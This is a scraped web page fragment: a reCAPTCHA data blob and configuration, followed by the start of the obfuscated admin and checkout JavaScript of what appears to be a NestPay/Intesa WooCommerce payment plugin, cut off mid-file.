EsOaahDDkE3DoybCrMKjw6jCtAjCqMKBwr3CsMK6IMOSPcOsan7CqH9iXMK5w5bDkMKVwp7DnsKdw45ywqcsw5nDisK5TcKfwpLCnRPCicKIYErDvMO6wr8WKwHCvcKHGsOGGMKVw5fDucKnahnCng3CocKrw7d4wo1xwosnTh5hf0RUwrTDjwfDtBg/aw1Pw4twYQJ+QsONNyBRw6wITX0ew7hybcKDW8OZZRnDgjzCicKdw4PCqmLCv8OPZwwvHmbCocKPw7HDrMKDesOyO8OIwrXCj23DnMK2OhTCqMKCCcOfwo7DvMO1HwTCoBfDrGDDocOSWcOtRcOQQsK3wo4rEcOywrvCqMOZYATCigUgwq/ClnEhwrFbw4vDg8KFw60wDMOvwp/Dh1XDv2PDncKUK0VmJsOBw53Dt8OFJmpLw4TCqMKTwoBWIsO+w7DDtk1Tw7LDqho3wrPDjxU5wrBRRMKTwpofw6pwfcOgYz3ChSh+eMKEw5vCnMOPw6zDicOOw6pgV2/[base64]/DocOmwpTDs8ONwrUpw4QCYcOvw7TChgEPS1F4w488L8KLwp/[base64]/[base64]/CiXjDuMORwp0hwq90wp1VHMKawozDog1bWMKKw6AoasOtEsOud8KBXDVzF8KHKcOcZXEiUlMSw7oww7XDunU/bcKFLmoywpEsE1vCoxPDiMO1wr0swrnCtMKawo/DoVnDg0QkwrwYX8O0w6Rpw5/DgsKFNcKqw6TCmx5bw64yGsKhw65kQEEJw7LDiMKsLsO6w4A0biPCocOkRMKpw7jCn8Onw7lVEsOHwovCnMKMc8K2eibDpsOtwofDvD7Djz7CocKuwpvClMOYdcO6wrvCpsO/fCrCtkrDsjPDnMKpwplQwr7DgBoPw5JOwq1rEMKBw43CrCbDkcKwF8KtHi1eKsKwFVXCusOTQj82csKZH8KCw5dawr/[base64]/[base64]/wrpawoPDoMKFw6hFwqPDl8OqCWhOesKKUcOeRcKrwpPCmAzCmRnCnyFOw6nCrFDCh3wTQsKpw47ClsKNw5vCs8Obw63CusOBTMKhwqXDmG/DqmTDoMO1EcOxO8KmOBVWw7jDlUnDsMO/PsOYRsKfEDotRsOwRMOQegjDoyFYR8KTw77DssOyw6TCuGwHwrwkw6slw70Dwr3CiWTDmT0TworDhwvCmMO2RRI8wp1fw6cYw7cHHcK0wqsOHMKzwq/CoMKEcsKfWS12w7/[base64]/[base64]/DsMK0w5QUSlE4FsKLPcOFwoUFHMOYYcOKCMOsw5bDkHfCrknDjcKLwp7CicKGwrpcYsO5wo3DkgURAzLCnng6w7suwoQlwobCr3HCscOfw4jCol1Owq/CnsO3PBLCqMOMw5B6woLCqjdWw55owosjw4Jsw5PDosOlUcO3wro7wphfKMKcKsOwbQHCnFPDkcOpa8KGdMK+wpJQw6o1FMOmw4oswpRWw4oEAcKbw4LCncOHXXMtw7IQw6bDpsOxJcKFw6PCpcKewqpJwq/[base64]/DqMONw5XDnmdybRgXTDIQXDvDgcOIw4nDr8KvQQRhJAPCpMKJIllzw6FYRH1fw6EnUW9gLsKDwr/Cow4wfcOVZ8OcW8KSw5BdwqnDhSZ8woHDisO3e8KgN8KQD8ODw4s1az7CoWfCoMOpXsOzZh3DpRB3InhEw4kdw4jDsMOkw6NlcMKNwoVHw7rDhwNDworCpw/Dm8ODRDN7woAlB2J5wq/CqHXDuMOdP8KregURVsOpwqbCkw7Ci8KYVMKnwqrCp0zDgVUkKsOyI3bDlsO0woQWwqfDlG/DkQxLw7l/dinDi8KCIsOmw5fDmQtTQylhVsK6ZcK8PxDCrsOHOMKFw5NyYMKHwpMNZ8KBwp1Re0fDusOdw7jCrcOnw6MFaBgOwqXDtlNwdUbCuT8Gwq11w7rDgGd9wqEMQyBWw5sewonCn8KYw5HDhghKw5QiC8Kgw5w+FMKCwrXCpcKgScKAw7B/TgBJw7XCp8KyKDLDo8O8wp1Pw5nDtAEQwpFRMsKGw7fChsO4L8ODFGzChAdtDFjCrsKeVTjDsUTDp8KUw7/DqsO0w480STzDkF7CvkU7wrpmScObGsKJAHPDqsK9wpkhwrtpdVfCg0DCocOmOwZuEyQmNRfCtMOawpJjw7rCnsKSw4YMNCZpG3EQZ8O/[base64]/CvRJ9NsKNHQ/DmcK1w6nCiTzChR3CrcOzZMOJFsKMw7tYwrjCuR17OG14w6luwq9vOHFHfllxwpYXw6dLw4DDm0coPH7CncKyw4BQw4o6w4/CnsKqw6DDpcKSSsOXeQBpwqVBwqE6w4wtw5ccwqDCgTnCp1HCrMOdw6R/OUxkwoLCisK+a8OFBX88woJGPx44SsOBYTwWRMOafMOTw4/Dk8OWT2LCi8K+UAxeYV1aw7TCshfDjF3DgE8lb8KmAifCiGI9QsK7SsOLHsOwwr3DicKeL3Zbw6TCi8OCw5wAXxlyfHbClxJow7jCj8KvTWLDlXhPDg/[base64]/CoEfDglV7w5HDkQx6w64tfmFsw77CiSnDgMKVCyhIIE7DvEDCtsKsa2nCnsO+w79tLR4kwqw0fcKTOMOrwqVHw64LasOkfMKHwpZWwpLCoFbCn8K7woYzEMKcw7NRU1/[base64]/DpXDDlMOYwonCgGVHRsKlCsKww59PVMOvw5wdVcKzwobCtBxMXyI4W0zDtAlWwrMdaVQhdxsxw7YEwrvCrTFgOsOeRjPDowfCjH7Dh8KCYcK/w49DeRAfwrY7dFADZMOXeUoHwrfDhS9HwrJBRcKnPywyKcOsw7rDqsOuwq/DhMO1TsOowpMcQ8KdwozCpcO9wrTDt38jYULDhhYpwrDCg0PDlm0iwpAkbcODw7vDlsKdw6zCg8KDViHDoiliw7zCqMOOdsK2w4kqwqnDil/DgwnDu3HCtAdLAcOaZj/Dpxwyw5/DmDphw6xmw4ZtOVXDgMKrUMKFUsOcZsKMO8KaasOHXiBwB8KBSMOOSW5mw43CqT3CoGbCngLCo3TDvVtOw7QEBsOSQlELwoTCpwpVEhTCpENvwpjDhFTClcKFw7PCpFtRw4jCrxxLwr7Cr8O1wonDkcKpNFjChcKpLx4zwokzwrQZwqXDlB/CjyDDiWdvWcKjw44wcMKLwrMtU1vDo8KSMhtgB8KGw43DlFnCtTY0K3Fxw7rCtcOWfcObw5Fkwowcwrpdw7hEVsKJw67DucOVNiHDsMODwo/ClMO7FGDCq8Ktwo/CtEjDkEPDm8O6AzB/RcKLw6VIw4vDinvDtMOcScKCVx7DpFbDpsKqMcOsBEkDw4gccMOHwr4JDsOdJAU8w4HCtcOpwqIMwrR+dXjDq104wr/DpcKmwrPDpMKhwqFFAhPDsMKeNVINwonDqMK6ODIwAcKZwpXDhDbDrMOZVEYtwpvCm8K9GsOETEjCgsOzw4fDvMK0w7fDqUpgw79kcChIw5lpYkdwP1PDk8OND3zCqUXCo2jDlsOZIHrCgMKIHB3CtlbDmFp2I8KUwq/CmyrDmXsmW2LDnnrDk8Ksw6I8GG4sdsOpeMKGwonCnsOvKwvDmDTCiMOrc8O8wrPDisK/VC7Dl3DDrSpewoXDtsOfNMOxRTRKYULCs8K4fsOyKMKAK1nCvMKZNMKZWCvCswfDqMO4OMKQw7BvwqXCucO4w4bDi08xEXnCrmkawpXCmsKua8K1wqjDqBTCp8KmwoXDlcOjBXzCjsOGDmwRw7BmP1LCvMOLw6PDhMKRHQNnw4QPwo/[base64]/[base64]/DkSYowoTCjcKawrg0w6vDtcOLwqHDjk/DnmQpDGrCpT17FsKaUsOEw5gRUMKPF8O+HVt6w6jCrsO+PjDCjsKUw6IuUnPDoMO9w4F/w5dzL8OOGsKvEAzCgnZjM8Oew6zDiwx6U8OqAcOmwrA2QMONwpsFHnwpwpkoAkzCgcOcw4ZjRhTDoF1lCDLDpR0rDcOWwo3CkAARwpXDhMKpw7g4C8OKw4TDksOpM8OQw53DmR3DvykjfMK4w64iw4p/B8Kvwrk9ScK4w5vCmE56GgrDqh5Rb1tvw6jCg3zCgMKvw67DkHoXE8KCfCbCrGrDiwTDoQjDuxvDr8Kfw6zDki5xwpYZAsOowrTCvEzDl8OYfsOgw5HDpgIXak3DkcO5wpXDhEckdEvDrcKDaMOjw7Vswq/CucKPTU7DlHjDlEDDuMKrwp7DoAFZXMOob8OLHcOBwp1Swq3ChRDDuMONw74MPsKCe8KufMKVZ8Kcw6pqw6Ftwp9MUcO+w7/DvcKGw5EPwo/DuMO9w4dKwpMewrYLw6fDrWZlw5s2w7XDqMKtwrvCuxXCqEfCklTDnhnCrMOvwonDjsKowodBLSUHA1FOFnXCmA7DqcOfw4XDjsKpW8KFw6J1CxvClW4VSz/DlXBYaMOVMsK1fSnCkmXDhi/CmnXDpijCrsOKEVVww7PCscO+IWPCjsK7QcOVwp9ZwpLDlMOWwpvCi8KNwpjCsMKkS8KneFzCrcKqUWlOw5TDmQjDlcK4DMKow7d5wqTDr8KVw4sIwofDlXYpZMKaw68vBQJjW11MaEo+B8Oaw78CKB/CvE3DrjgiQjjCqsKjw4AUQWY8w5AfG3JTFydFwrxQw5wAwq0+wpvCoFjDqHXClUrChwTDs05RNxQBdV7CtBNgPsKpwo7DjUjCgcK6bMObFMOFw4rDjcK9McKOw45BwpnDrAPCv8KBcRwJFyMZw6E3DCE7w4YawploGcKLP8OqwoMcTWnCphHDqV/ClsOJw6YOexljwqjDq8K9GsOnPMKLwqPCp8KdUElQdSfCmWXDlcKdZsKZGMK0K0rCosKVE8OefsK8JMO5w4jDnCPDr34MNMKcw7TCqRHCsHtMwrLDosOhw5zCh8K6JlLCvMKXwq59w5fCt8OTw6rDsULDkMK6wpPDpxrCssKUw7nDvVfDj8K0agjCpMK/wqfDkVbDgiPDpAAnw4l6C8OebcO2wrrChwHClsOqw7ZWSMOgwr3CtcKUSmcuwp3Di3PCscO3wpt3wr87HsKhMcKuLsOtezs3wqFXM8KwwpbCoW/CmhhAwrvCiMKfMsOUw48RQ8KtXhQVwrVRwpk7RMKvRMKqYsOkZG9gwrHCnsOpGmQRfV14NUxlS03DpH0MDMO+TsObwrrDtcK8TEN3esONHyc8W8KUw6PCrAFywogHeg3DoVJOeCLCmMOUw77Cv8O4JRbDn1EDYUXCnTzDocObJXbCqxQLwr/[base64]/DscOYGcOkwrfCjWvDhGnDmF4nw5VJwq7Cjx8wwpXDqsKgw6nDjz8TBRNYDcOzD8KYWsONVMKIEVd+wop/wo0OwqBscEzDiUh7H8KHMMKNw4oDwqjDtMKdW03Cvm85w5wBwrjCg1tUwqZcwrYYEmrDklx0F05Pw7DDtcOfDMKxGw7Dr8O7wrpPw4fCi8OOHMKIw7Zaw6UWMU44wpVNNlfCvynCngjDiW7DhDXDm1daw7zDu2PDlMOjwo/CtwjCncKkMQprw6B6w58sw4/DncOfd3FJwrIXw596SsK5BsOxRcOYTDJWU8K2bybDlsOTAcO0cgJUwo7DjMOow5zDnMKjGHwJw5AUOjXDjVvDu8O7O8KrwqLDuQ3DnsOVw4VHw7gLwohLwrRuw4DClg51w6EUZzJUw4DDqcK8w5/[base64]/Csw9zwqtSwqfDocOAUQ8lOMK6YcO4aMOOwqXCk8Oiw4PClVvDrjB8XsOULsKgScKwP8Osw6fDuXkVwqrCozx+woMUw4wbw7nDvcK6wqHDp3/CrVXCnMOvNivCjgfCuMOKIVRlw60gw73CpMOUw5h6Kj7Cj8OkHlB1MXsmFcO2wrRVwodxLygGwrNdwp7CtcOmw5vDksKDw6tndMKdw4VRw7fCuMO/w65gd8OqRS3CicOTwohFGcK+w6rCgMO/dMKZw6Vww71Sw65nwqfDgMKAw787w4vCiHfDtUckw7XDu0LCtUtMWHLDpknDi8ONw7PCsHXCmsOww5DCpEXCg8OoeMONw4jCncOsfg5Wwo/DuMOoWUbDgmR5w7TDvy43wq4UIEHDtAQ4w4EeDB/DsRnDuWvCvl9tHmkSHMOUw7ZSGsOUCA/DosKPwr3DlcO2XMOcd8KcwqTChyzCnsKdTXFfw5LDkwPChcKdLMOrR8ODw4rDj8OeN8Ktw6fCmcO7XsOKw6PCgsKpwrTCv8OTd2hdw7LDqjnDusK2w6BQdsKgw6t5fcOWL8OkBjDCnsO9HcOuUsOJwopUYcKpwobDuURAwokbIg0/[base64]/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdNOrEUAAAAADFugYYWOWTB_iIREFcbAay8Uuz1\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,336],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,1],\x22https://lacampanella.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uKofEcItDOQ0vQNqfTofcMDeNPkWiAKPQhCnN/1McZE\\u003d\x22,0,0,null,1,1763580718291,0,0,[224,217,84,145],null,[45,205,154,161,138],\x22RC-rXO7ANwuR_zYjw\x22,null,null,null,null,null,\x220dAFcWeA6aI4de4mY9siB1FpHDyWUTlKGsVRF64-DFcVm_T5IwvdFUlrdMYQHTdGqWZyQKXUxSYiDK_2K04S1_KTbOyMCqjmzWVA\x22,1763663518424]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://lacampanella.com/wp-content/plugins/woocommerce-np-intesa-payment/js/script.js
body_size: 11317
content:
//HOLEST E-COMMERCE NestPay PLUGIN for WooCommerce 2024 www.holest.com
const _0x307125=_0x23de;(function(_0x29d88c,_0x38c4d4){const _0xddc428=_0x23de,_0x1d26ed=_0x29d88c();while(!![]){try{const _0x5d65cb=parseInt(_0xddc428(0x133))/0x1*(parseInt(_0xddc428(0xf3))/0x2)+parseInt(_0xddc428(0x1a6))/0x3*(-parseInt(_0xddc428(0x153))/0x4)+-parseInt(_0xddc428(0x17d))/0x5*(parseInt(_0xddc428(0x17a))/0x6)+parseInt(_0xddc428(0xfd))/0x7+parseInt(_0xddc428(0x141))/0x8+parseInt(_0xddc428(0x1ca))/0x9*(-parseInt(_0xddc428(0x161))/0xa)+parseInt(_0xddc428(0x1eb))/0xb*(parseInt(_0xddc428(0x1a0))/0xc);if(_0x5d65cb===_0x38c4d4)break;else _0x1d26ed['push'](_0x1d26ed['shift']());}catch(_0x178a32){_0x1d26ed['push'](_0x1d26ed['shift']());}}}(_0x5e91,0x654b4),window['__npintesa_script_loaded']||(function(){const _0x5a8fb2=_0x23de;jQuery(document)['on'](_0x5a8fb2(0x1f0),_0x5a8fb2(0x16c),function(_0x4052da){const _0x5a104e=_0x5a8fb2;jQuery(this)[_0x5a104e(0x107)]()?jQuery(this)[_0x5a104e(0x1d9)]('tr')[_0x5a104e(0x140)]('tr')[_0x5a104e(0x17f)]():jQuery(this)[_0x5a104e(0x1d9)]('tr')[_0x5a104e(0x140)]('tr')[_0x5a104e(0x14d)]();}),jQuery(document)[_0x5a8fb2(0x142)](function(){const _0x22f2d9=_0x5a8fb2;jQuery('#woocommerce_npintesa_merchant_currency')[0x0]&&jQuery(_0x22f2d9(0x16c))[_0x22f2d9(0x1dd)](_0x22f2d9(0x1f0)),jQuery(_0x22f2d9(0xe6))[0x0]&&window[_0x22f2d9(0x124)]&&jQuery('.payment_method_npintesa')[_0x22f2d9(0x1c4)](function(){const _0x50e355=_0x22f2d9;jQuery(this)[_0x50e355(0x135)]((NestPay[_0x50e355(0x138)]||'')+jQuery(this)[_0x50e355(0x135)]()+(NestPay[_0x50e355(0x1bc)]||''));}),jQuery('.nestpay_resp_echo')[0x0]&&(jQuery('.nestpay_resp_return:visible')[0x0]||jQuery(_0x22f2d9(0x14e))['show']());}),jQuery(document)[_0x5a8fb2(0x12e)](function(){const _0x40f4bf=_0x5a8fb2;jQuery(_0x40f4bf(0xe6))[0x0]&&setTimeout(function(){const _0x447528=_0x40f4bf;jQuery('.payment_method_npintesa')[_0x447528(0x1c4)](function(){const _0xcc4b2e=_0x447528;!jQuery(this)['find'](_0xcc4b2e(0xf6))[0x0]&&window[_0xcc4b2e(0x124)]&&jQuery(this)[_0xcc4b2e(0x135)]((NestPay['ccHTML']||'')+jQuery(this)[_0xcc4b2e(0x135)]()+(NestPay['logoHTML']||''));});},0x32);});var _0xe97967=_0x5a8fb2(0x1fc),_0x110e8c='<iframe\x20id=\x22npintesa_op\x22></iframe>';function _0x55ab6b(_0x354fec){const _0x5545f4=_0x5a8fb2;if(window[_0x5545f4(0x124)]){jQuery(_0x5545f4(0x10d))[0x0]&&jQuery(_0x5545f4(0x10d))[_0x5545f4(0x13a)]();var _0x1edc2d=jQuery(_0xe97967)['appendTo'](_0x5545f4(0x170));_0x1edc2d[_0x5545f4(0x1b8)](_0x5545f4(0x108),'url('+NestPay[_0x5545f4(0x164)]+')'),_0x1edc2d[_0x5545f4(0x1a7)](_0x5545f4(0x194))[_0x5545f4(0x135)](jQuery[_0x5545f4(0x100)](_0x354fec||'')),jQuery(_0x5545f4(0x170))[_0x5545f4(0x15a)](_0x5545f4(0x127));}}jQuery(document)['on']('click','.npintesa_void,\x20.npintesa_refresh',function(_0x8d3e75){const _0x145816=_0x5a8fb2;_0x8d3e75[_0x145816(0x173)](),jQuery('iframe#npintesa_op')['remove'](),_0x55ab6b(jQuery(this)['html']()+_0x145816(0x1ac)),jQuery(_0x110e8c)[_0x145816(0x1b8)](_0x145816(0x1a1),'0.05')[_0x145816(0x1bb)](_0x145816(0x157),jQuery(this)[_0x145816(0x1bb)](_0x145816(0xeb)))['appendTo'](_0x145816(0x170));}),jQuery(document)['on'](_0x5a8fb2(0xe1),_0x5a8fb2(0x19d),function(_0xa88fff){const _0x4bc963=_0x5a8fb2;_0xa88fff['preventDefault'](),jQuery(_0x4bc963(0x1a8))['remove'](),_0x55ab6b(jQuery(this)[_0x4bc963(0x135)]()+_0x4bc963(0x1ac));var _0x5b649e=_0x4bc963(0x1e8);jQuery(this)['is']('.npintesa_refund')&&(_0x5b649e=_0x4bc963(0x148));var _0x4cd468=jQuery(this)['parent']()[_0x4bc963(0x1a7)](_0x4bc963(0x204))['attr'](_0x4bc963(0xeb));window[_0x4bc963(0x1fb)]=jQuery(this)['attr'](_0x4bc963(0xeb)),_0x4cd468['indexOf']('?')>0x0?_0x4cd468+=_0x4bc963(0x1aa)+_0x5b649e:_0x4cd468+=_0x4bc963(0x165)+_0x5b649e,jQuery(_0x110e8c)['css'](_0x4bc963(0x1a1),_0x4bc963(0x1e7))['attr'](_0x4bc963(0x157),_0x4cd468)[_0x4bc963(0x144)](_0x4bc963(0x170));}),window[_0x5a8fb2(0x171)]=function(_0x80d426){const _0x494ff5=_0x5a8fb2;if(_0x80d426[_0x494ff5(0x16d)])window[_0x494ff5(0x19f)][_0x494ff5(0xeb)]=_0x80d426[_0x494ff5(0x16d)];else{if(_0x80d426['message']){jQuery(_0x494ff5(0x1f9))[_0x494ff5(0x13a)]();var _0x1e9dd9=jQuery(_0x494ff5(0x209));if(_0x1e9dd9[_0x494ff5(0x135)](_0x80d426[_0x494ff5(0x1b3)]),jQuery(_0x494ff5(0xd9))[_0x494ff5(0xd7)](_0x1e9dd9),_0x80d426[_0x494ff5(0x1ff)]){var _0x255c80=jQuery(_0x494ff5(0x12a));_0x80d426[_0x494ff5(0x183)]&&_0x255c80[_0x494ff5(0x1bb)](_0x494ff5(0x183),_0x80d426[_0x494ff5(0x183)]),_0x255c80[_0x494ff5(0x135)](_0x80d426[_0x494ff5(0x1ff)])[_0x494ff5(0x144)](jQuery(_0x494ff5(0x10d)))['click'](function(_0x2835f8){const _0x2a75b6=_0x494ff5;_0x2835f8['preventDefault'](),jQuery(this)[_0x2a75b6(0x1bb)](_0x2a75b6(0x183))?window[_0x2a75b6(0x19f)][_0x2a75b6(0xeb)]=jQuery(this)['attr']('redirect_after'):(jQuery(_0x2a75b6(0x10d))['remove'](),jQuery(_0x2a75b6(0x1a8))[_0x2a75b6(0x13a)](),jQuery(_0x2a75b6(0x170))[_0x2a75b6(0x181)](_0x2a75b6(0x127)));});}if(_0x80d426[_0x494ff5(0x1d2)])(_0x255c80=jQuery(_0x494ff5(0x1b9)))[_0x494ff5(0x135)](_0x80d426[_0x494ff5(0x1d2)])[_0x494ff5(0x144)](jQuery(_0x494ff5(0x10d)))[_0x494ff5(0xe1)](function(_0x25ef6b){const _0x1a193e=_0x494ff5;_0x25ef6b[_0x1a193e(0x173)]();var _0x2a5c28=jQuery('.npintesa-op-response\x20input[name=\x27capture_amount\x27]');if(_0x2a5c28[_0x1a193e(0x1b8)](_0x1a193e(0x162),''),parseFloat(_0x2a5c28[_0x1a193e(0x107)]())>parseFloat(_0x2a5c28['attr'](_0x1a193e(0x160))))_0x2a5c28[_0x1a193e(0x1b8)](_0x1a193e(0x162),_0x1a193e(0x19e));else{if(parseFloat(_0x2a5c28[_0x1a193e(0x107)]())>0x0){var _0x403b85=window[_0x1a193e(0x1fb)];parseFloat(jQuery(this)[_0x1a193e(0x107)]())!=parseFloat(jQuery(this)[_0x1a193e(0x1bb)](_0x1a193e(0x160)))&&(_0x403b85+=_0x403b85[_0x1a193e(0x1ef)]('?')>-0x1?_0x1a193e(0x15e)+parseFloat(_0x2a5c28[_0x1a193e(0x107)]()):_0x1a193e(0x208)+parseFloat(_0x2a5c28[_0x1a193e(0x107)]())),jQuery(_0x1a193e(0x1a8))[_0x1a193e(0x13a)](),_0x55ab6b(jQuery(this)[_0x1a193e(0x135)]()+_0x1a193e(0x1ac)),jQuery(_0x110e8c)[_0x1a193e(0x1b8)](_0x1a193e(0x1a1),'0.05')[_0x1a193e(0x1bb)](_0x1a193e(0x157),_0x403b85)[_0x1a193e(0x144)](_0x1a193e(0x170));}else _0x2a5c28[_0x1a193e(0x1b8)](_0x1a193e(0x162),'red');}});if(_0x80d426[_0x494ff5(0x1a9)])(_0x255c80=jQuery(_0x494ff5(0x1e6)))[_0x494ff5(0x135)](_0x80d426[_0x494ff5(0x1a9)])[_0x494ff5(0x144)](jQuery(_0x494ff5(0x10d)))['click'](function(_0x4ae3a2){const _0x3ab336=_0x494ff5;_0x4ae3a2[_0x3ab336(0x173)]();var _0x936681=jQuery(_0x3ab336(0x102));if(_0x936681['css'](_0x3ab336(0x162),''),parseFloat(_0x936681[_0x3ab336(0x107)]())>parseFloat(_0x936681['attr'](_0x3ab336(0x160))))_0x936681['css']('color',_0x3ab336(0x19e));else{if(parseFloat(_0x936681[_0x3ab336(0x107)]())>0x0){var _0xb405bf=window[_0x3ab336(0x1fb)];parseFloat(_0x936681['val']())!=parseFloat(_0x936681[_0x3ab336(0x1bb)](_0x3ab336(0x160)))&&(_0xb405bf+=_0xb405bf[_0x3ab336(0x1ef)]('?')>-0x1?_0x3ab336(0x15e)+parseFloat(_0x936681['val']()):_0x3ab336(0x208)+parseFloat(_0x936681[_0x3ab336(0x107)]())),jQuery(_0x3ab336(0x1a8))[_0x3ab336(0x13a)](),_0x55ab6b(jQuery(this)['html']()+_0x3ab336(0x1ac)),jQuery(_0x110e8c)[_0x3ab336(0x1b8)](_0x3ab336(0x1a1),_0x3ab336(0x1e7))[_0x3ab336(0x1bb)](_0x3ab336(0x157),_0xb405bf)['appendTo'](_0x3ab336(0x170));}else _0x936681[_0x3ab336(0x1b8)]('color',_0x3ab336(0x19e));}});}else jQuery(_0x494ff5(0x10d))[_0x494ff5(0x13a)](),jQuery(_0x494ff5(0x1a8))[_0x494ff5(0x13a)](),jQuery(_0x494ff5(0x170))[_0x494ff5(0x181)]('with-npintesa-wait-screen');}};function _0x5b97e3(_0x439ff7,_0x492206,_0x528c5b){const _0x310e1d=_0x5a8fb2;return/\?/[_0x310e1d(0x12b)](_0x439ff7||'')?(_0x439ff7||'')+'&'+_0x492206+'='+encodeURIComponent(_0x528c5b):(_0x439ff7||'')+'?'+_0x492206+'='+encodeURIComponent(_0x528c5b);}function _0xa1fdec(_0x40efc8,_0x35f7d5){if(_0x35f7d5)for(var _0x37a93d in _0x35f7d5){_0x35f7d5['hasOwnProperty'](_0x37a93d)&&(_0x40efc8=_0x5b97e3(_0x40efc8,_0x37a93d,_0x35f7d5[_0x37a93d]));}return _0x40efc8;}function _0x4f3a00(){const _0x5b2990=_0x5a8fb2;try{if(jQuery(_0x5b2990(0xe4))[0x0]){let _0x2e8b79=jQuery(_0x5b2990(0xe4))[_0x5b2990(0xf0)](_0x5b2990(0x1c3));if(!_0x2e8b79)jQuery('#woocommerce_npintesa_cc_input')[_0x5b2990(0x1d9)]('tr')[_0x5b2990(0x1a7)](_0x5b2990(0xf5))[_0x5b2990(0x13a)]();else{if(!jQuery('#woocommerce_npintesa_cc_input')['closest']('tr')['find'](_0x5b2990(0xf5))[0x0]){let _0x11db90=jQuery('<span\x20class=\x22pci-dss-notice\x22\x20style=\x22font-weight:\x20bold;color:\x20#905d00;\x22></span>')[_0x5b2990(0x135)](jQuery('#woocommerce_npintesa_cc_input')[_0x5b2990(0x1d9)]('tr')[_0x5b2990(0x1a7)](_0x5b2990(0x201))[_0x5b2990(0x1bb)]('aria-label')[_0x5b2990(0x175)]('|')[0x1][_0x5b2990(0x100)]()[_0x5b2990(0x12f)]('https://sandbox.pay.holest.com',_0x5b2990(0x116)));jQuery(_0x5b2990(0xe4))[_0x5b2990(0x1c8)]()['parent']()[_0x5b2990(0xec)](_0x11db90);}}}if(jQuery(_0x5b2990(0x120))[0x0]){let _0xc5281a=jQuery(_0x5b2990(0x120))['val']()=='3d';if(!_0xc5281a)jQuery(_0x5b2990(0x120))[_0x5b2990(0x1d9)]('tr')[_0x5b2990(0x1a7)](_0x5b2990(0xf5))[_0x5b2990(0x13a)]();else{if(!jQuery('#woocommerce_npintesa_store_type')['closest']('tr')['find']('.pci-dss-notice')[0x0]){let _0x221b0f=jQuery(_0x5b2990(0xe2))[_0x5b2990(0x135)](jQuery('#woocommerce_npintesa_store_type')[_0x5b2990(0x1d9)]('tr')[_0x5b2990(0x1a7)](_0x5b2990(0x201))['attr'](_0x5b2990(0x122))[_0x5b2990(0x175)]('|')[0x1][_0x5b2990(0x100)]()['replace'](_0x5b2990(0x132),'<a\x20target=\x27_blank\x27\x20href=\x27https://sandbox.pay.holest.com\x27>https://sandbox.pay.holest.com</a>'));jQuery(_0x5b2990(0x120))[_0x5b2990(0x1c8)]()['parent']()[_0x5b2990(0xec)](_0x221b0f);}}}}catch(_0x1ac3bd){}}jQuery(document)['on'](_0x5a8fb2(0x1f0),'#woocommerce_npintesa_cc_input,\x20#woocommerce_npintesa_store_type',function(){_0x4f3a00();}),jQuery(document)[_0x5a8fb2(0x142)](function(){const _0x2394b5=_0x5a8fb2;if(jQuery(_0x2394b5(0x191))['length']>0x0){if(jQuery(_0x2394b5(0x103))['length']==0x0)jQuery(_0x2394b5(0x205))[_0x2394b5(0x107)](_0x2394b5(0x13f));}}),jQuery(document)[_0x5a8fb2(0x142)](function(_0x299a74){const _0x1e0952=_0x5a8fb2;jQuery(_0x1e0952(0x203))[0x0]&&jQuery(jQuery(_0x1e0952(0x203))[0x0]['form'])[_0x1e0952(0x1bb)](_0x1e0952(0x146),window[_0x1e0952(0x169)]+'/');jQuery(_0x1e0952(0x1dc))[0x0]&&jQuery(_0x1e0952(0x115))[0x0]&&jQuery(_0x1e0952(0x1dc))[_0x1e0952(0x1ed)](jQuery(_0x1e0952(0x115)));jQuery(_0x1e0952(0x11d))&&jQuery(document)['on']('click',_0x1e0952(0x11d),function(_0x47ae08){const _0x6ca6e4=_0x1e0952;_0x47ae08[_0x6ca6e4(0x173)](),fetch(NestPay[_0x6ca6e4(0xde)]+'?action=np_api_test',{'method':_0x6ca6e4(0x1c1),'headers':{'Content-Type':_0x6ca6e4(0x15d)},'body':new URLSearchParams({'api_url':woocommerce_npintesa_api_url[_0x6ca6e4(0x199)],'api_username':woocommerce_npintesa_merchant_username[_0x6ca6e4(0x199)],'api_password':woocommerce_npintesa_merchant_password['value'],'merchant_id':woocommerce_npintesa_merchant_id[_0x6ca6e4(0x199)]})[_0x6ca6e4(0x113)]()})['then'](_0x244c00=>_0x244c00['json']())['then'](_0x122aaf=>alert(_0x122aaf['message']));});jQuery(_0x1e0952(0x195))[0x0]&&(jQuery(_0x1e0952(0x195))[_0x1e0952(0x1d9)](_0x1e0952(0x121))[_0x1e0952(0x1a7)](_0x1e0952(0xea))['each'](function(_0x1f4a51){const _0x2fb134=_0x1e0952;jQuery(this)[_0x2fb134(0x1d9)]('tr')[_0x2fb134(0x15a)](jQuery(this)[_0x2fb134(0x1bb)](_0x2fb134(0x1c2))[_0x2fb134(0x12f)]('woocommerce_npintesa_',''));}),jQuery(_0x1e0952(0x174))['each'](function(_0x5365fa){const _0x39621f=_0x1e0952;jQuery(this)[_0x39621f(0x1d9)]('tr')[_0x39621f(0x15a)](_0x39621f(0xe7));}),jQuery(_0x1e0952(0x14b))[_0x1e0952(0x15a)](_0x1e0952(0x188)),_0x4f3a00());if(jQuery(_0x1e0952(0x1c6))[0x0]){if(!jQuery(_0x1e0952(0x15b))[0x0]){jQuery(_0x1e0952(0x189))['insertAfter']('FORM\x20#bank_logo:first');var _0x7ae7c5=jQuery(_0x1e0952(0x16a));_0x7ae7c5['insertAfter']('#remove_bank_logo'),_0x7ae7c5['click'](function(_0x487964){const _0x4e0af0=_0x1e0952;_0x487964[_0x4e0af0(0x173)](),jQuery(_0x4e0af0(0x15b))[_0x4e0af0(0x107)](0x1),jQuery(_0x4e0af0(0x1c6))[_0x4e0af0(0x13a)](),jQuery(this)['remove']();});}}if(jQuery(_0x1e0952(0xfe))[0x0]){if(!jQuery('#remove_cc_logo')[0x0]){jQuery('<input\x20type=\x27hidden\x27\x20id=\x27remove_cc_logo\x27\x20name=\x27remove_cc_logo\x27\x20value=\x27\x27\x20/>')[_0x1e0952(0x1ed)]('FORM\x20#cc_logo:first');var 